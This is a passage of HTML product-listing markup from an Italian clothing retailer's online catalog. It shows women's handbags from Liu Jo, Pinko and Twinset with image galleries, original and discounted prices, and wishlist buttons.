                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_1_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_2_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_3_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_4_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_5_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---liu+jo+accessori---AF5027E005881140_6_P.JPG" alt="Borsa da donna di colore marrone Liu Jo Accessori | AF5027E005881140"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-marrone-af5027-e005881140" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore marrone</span> 
                                    <span class="prezzo"><span> <del>€ 160.00</del> <i>-30%</i> </span> 
                    <em>€ 112.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="50882491" onClick="favourites('add','50882491');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q_1_P.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q_2_P.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q_3_P.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q_4_P.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYL74Q_5_P.JPG" alt="Borsa da donna di colore marrone Pinko Accessori | LOVE ONE EXTRA SLOUCHYL74Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-marrone-love-one-extra-slouchy-l74q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore marrone</span> 
                                    <span class="prezzo"><span> <del>€ 544.00</del> <i>-30%</i> </span> 
                    <em>€ 381.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51303367" onClick="favourites('add','51303367');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYZ99Q.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE EXTRA SLOUCHYZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYZ99Q_1_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE EXTRA SLOUCHYZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+EXTRA+SLOUCHYZ99Q_2_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE EXTRA SLOUCHYZ99Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-extra-slouchy-z99q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 545.00</del> <i>-29.9%</i> </span> 
                    <em>€ 382.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55945069" onClick="favourites('add','55945069');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E_1_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E_2_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E_3_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E_4_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---LOVE+ONE+LIGHT+CLASSIC+Z99E_5_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | LOVE ONE LIGHT CLASSICZ99E"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-light-classic-z99e" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 425.00</del> <i>-29.9%</i> </span> 
                    <em>€ 298.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56904648" onClick="favourites('add','56904648');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---liu+jo+accessori---AA4004E001243209.JPG" alt="Borsa da donna di colore lilla Liu Jo Accessori | AA4004E001243209"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---liu+jo+accessori---AA4004E001243209_1_P.JPG" alt="Borsa da donna di colore lilla Liu Jo Accessori | AA4004E001243209"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---liu+jo+accessori---AA4004E001243209_2_P.JPG" alt="Borsa da donna di colore lilla Liu Jo Accessori | AA4004E001243209"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---liu+jo+accessori---AA4004E001243209_3_P.JPG" alt="Borsa da donna di colore lilla Liu Jo Accessori | AA4004E001243209"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P24---liu+jo+accessori---AA4004E001243209_4_P.JPG" alt="Borsa da donna di colore lilla Liu Jo Accessori | AA4004E001243209"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/liu-jo-accessori-borsa-da-donna-di-colore-lilla-aa4004-e001243209" class="prod">
                                    <span class="marca">Liu Jo Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore lilla</span> 
                                    <span class="prezzo"><span> <del>€ 189.00</del> <i>-49.7%</i> </span> 
                    <em>€ 95.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56697308" onClick="favourites('add','56697308');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB733000006.JPG" alt="Borsa da donna di colore nero Twinset | 252TB733000006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB733000006_1_P.JPG" alt="Borsa da donna di colore nero Twinset | 252TB733000006"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-nero-252tb7330-00006" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 229.00</del> <i>-29.7%</i> </span> 
                    <em>€ 161.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="50227478" onClick="favourites('add','50227478');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730300006.JPG" alt="Borsa da donna di colore nero Twinset | 252TB730300006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730300006_1_P.JPG" alt="Borsa da donna di colore nero Twinset | 252TB730300006"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-nero-252tb7303-00006" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 219.00</del> <i>-29.7%</i> </span> 
                    <em>€ 154.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58922395" onClick="favourites('add','58922395');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730205609.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB730205609"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730205609_1_P.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB730205609"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-bordeaux-252tb7302-05609" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore bordeaux</span> 
                                    <span class="prezzo"><span> <del>€ 219.00</del> <i>-29.7%</i> </span> 
                    <em>€ 154.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57812300" onClick="favourites('add','57812300');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730200006.JPG" alt="Borsa da donna di colore nero Twinset | 252TB730200006"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB730200006_1_P.JPG" alt="Borsa da donna di colore nero Twinset | 252TB730200006"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-nero-252tb7302-00006" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 219.00</del> <i>-29.7%</i> </span> 
                    <em>€ 154.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58163925" onClick="favourites('add','58163925');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701000057.JPG" alt="Borsa da donna di colore cuoio Twinset | 999TB701000057"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701000057_1_P.JPG" alt="Borsa da donna di colore cuoio Twinset | 999TB701000057"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701000057_2_P.JPG" alt="Borsa da donna di colore cuoio Twinset | 999TB701000057"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701000057_3_P.JPG" alt="Borsa da donna di colore cuoio Twinset | 999TB701000057"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-cuoio-999tb7010-00057" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore cuoio</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57688983" onClick="favourites('add','57688983');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012694.JPG" alt="Borsa da donna di colore nero e argento Twinset | 999TB701012694"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012694_1_P.JPG" alt="Borsa da donna di colore nero e argento Twinset | 999TB701012694"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012694_2_P.JPG" alt="Borsa da donna di colore nero e argento Twinset | 999TB701012694"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012694_3_P.JPG" alt="Borsa da donna di colore nero e argento Twinset | 999TB701012694"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012694_4_P.JPG" alt="Borsa da donna di colore nero e argento Twinset | 999TB701012694"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-nero-e-argento-999tb7010-12694" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore nero e argento</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="56218251" onClick="favourites('add','56218251');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012695.JPG" alt="Borsa da donna di colore nero e oro Twinset | 999TB701012695"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012695_1_P.JPG" alt="Borsa da donna di colore nero e oro Twinset | 999TB701012695"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012695_2_P.JPG" alt="Borsa da donna di colore nero e oro Twinset | 999TB701012695"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---999TB701012695_3_P.JPG" alt="Borsa da donna di colore nero e oro Twinset | 999TB701012695"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-nero-e-oro-999tb7010-12695" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore nero e oro</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55319954" onClick="favourites('add','55319954');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716100203.JPG" alt="Borsa da donna di colore caffee Twinset | 252TB716100203"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716100203_1_P.JPG" alt="Borsa da donna di colore caffee Twinset | 252TB716100203"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716100203_2_P.JPG" alt="Borsa da donna di colore caffee Twinset | 252TB716100203"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716100203_3_P.JPG" alt="Borsa da donna di colore caffee Twinset | 252TB716100203"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716100203_4_P.JPG" alt="Borsa da donna di colore caffee Twinset | 252TB716100203"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-caffee-252tb7161-00203" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore caffee</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59911171" onClick="favourites('add','59911171');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716105609.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB716105609"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716105609_1_P.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB716105609"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716105609_2_P.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB716105609"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716105609_3_P.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB716105609"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716105609_4_P.JPG" alt="Borsa da donna di colore bordeaux Twinset | 252TB716105609"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-bordeaux-252tb7161-05609" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore bordeaux</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55215927" onClick="favourites('add','55215927');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716107222.JPG" alt="Borsa da donna di colore beige Twinset | 252TB716107222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716107222_1_P.JPG" alt="Borsa da donna di colore beige Twinset | 252TB716107222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716107222_2_P.JPG" alt="Borsa da donna di colore beige Twinset | 252TB716107222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716107222_3_P.JPG" alt="Borsa da donna di colore beige Twinset | 252TB716107222"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---twinset---252TB716107222_4_P.JPG" alt="Borsa da donna di colore beige Twinset | 252TB716107222"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/twinset-borsa-da-donna-di-colore-beige-252tb7161-07222" class="prod">
                                    <span class="marca">Twinset</span> 
                                    <span class="prodotto">Borsa da donna di colore beige</span> 
                                    <span class="prezzo"><span> <del>€ 360.00</del> <i>-30%</i> </span> 
                    <em>€ 252.00</em></span>	
                                    <span class="taglia_catalogo">UNI </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="58736068" onClick="favourites('add','58736068');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q_1_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q_2_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q_3_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q_4_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_A25---pinko+accessori---SLOUCHY+CLASSIC+BAGZ99Q_5_P.JPG" alt="Borsa da donna di colore nero Pinko Accessori | SLOUCHY CLASSIC BAGZ99Q"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/pinko-accessori-borsa-da-donna-di-colore-nero-slouchy-classic-bag-z99q" class="prod">
                                    <span class="marca">Pinko Accessori</span> 
                                    <span class="prodotto">Borsa da donna di colore nero</span> 
                                    <span class="prezzo"><span> <del>€ 350.00</del> <i>-30%</i> </span> 
